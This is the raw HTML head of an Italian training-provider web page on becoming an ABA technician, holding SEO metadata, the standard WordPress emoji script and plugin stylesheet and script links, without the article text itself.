

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/come-diventare-tecnico-aba
body_size: 43350
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/come-diventare-tecnico-aba" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/come-diventare-tecnico-aba" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diventare Tecnico ABA: Guida Completa e Dettagliata - ICOTEA</title>
	<meta name="description" content="Scopri passo dopo passo come diventare un Tecnico ABA, dalla formazione alle certificazioni richieste." />
	<link rel="canonical" href="https://www.icotea.it/come-diventare-tecnico-aba" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Come diventare Tecnico ABA" />
	<meta property="og:description" content="Scopri passo dopo passo come diventare un Tecnico ABA, dalla formazione alle certificazioni richieste." />
	<meta property="og:url" content="https://www.icotea.it/come-diventare-tecnico-aba" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:publisher" content="https://www.facebook.com/ICOTEAformazione/" />
	<meta property="article:published_time" content="2024-01-24T10:40:43+00:00" />
	<meta property="article:modified_time" content="2025-01-29T11:32:35+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="mmicotea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="mmicotea" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.icotea.it/come-diventare-tecnico-aba#article","isPartOf":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba"},"author":{"name":"mmicotea","@id":"https://www.icotea.it/#/schema/person/e5644b335028e927a0b2bc8a6715a335"},"headline":"Come diventare Tecnico ABA","datePublished":"2024-01-24T10:40:43+00:00","dateModified":"2025-01-29T11:32:35+00:00","mainEntityOfPage":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba"},"wordCount":1143,"publisher":{"@id":"https://www.icotea.it/#organization"},"image":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp","articleSection":["Formazione Continua Ordini Professionali","Formazione per l'impiego"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.icotea.it/come-diventare-tecnico-aba","url":"https://www.icotea.it/come-diventare-tecnico-aba","name":"Diventare Tecnico ABA: Guida Completa e Dettagliata - ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba#primaryimage"},"image":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp","datePublished":"2024-01-24T10:40:43+00:00","dateModified":"2025-01-29T11:32:35+00:00","description":"Scopri passo dopo passo come diventare un Tecnico ABA, dalla formazione alle certificazioni richieste.","breadcrumb":{"@id":"https://www.icotea.it/come-diventare-tecnico-aba#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.icotea.it/come-diventare-tecnico-aba"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/come-diventare-tecnico-aba#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/come-diventare-tecnico-aba#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Come diventare Tecnico ABA"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]},{"@type":"Person","@id":"https://www.icotea.it/#/schema/person/e5644b335028e927a0b2bc8a6715a335","name":"mmicotea","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0dfcb65c5e704601a11fbeef4cc536edd20631d3f9d15d9ddde71eb50022d0f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0dfcb65c5e704601a11fbeef4cc536edd20631d3f9d15d9ddde71eb50022d0f7?s=96&d=mm&r=g","caption":"mmicotea"},"url":"https://www.icotea.it/author/mmicotea"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Come diventare Tecnico ABA Feed dei commenti" href="https://www.icotea.it/come-diventare-tecnico-aba/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-31152-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-31152.css?ver=1738591730' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
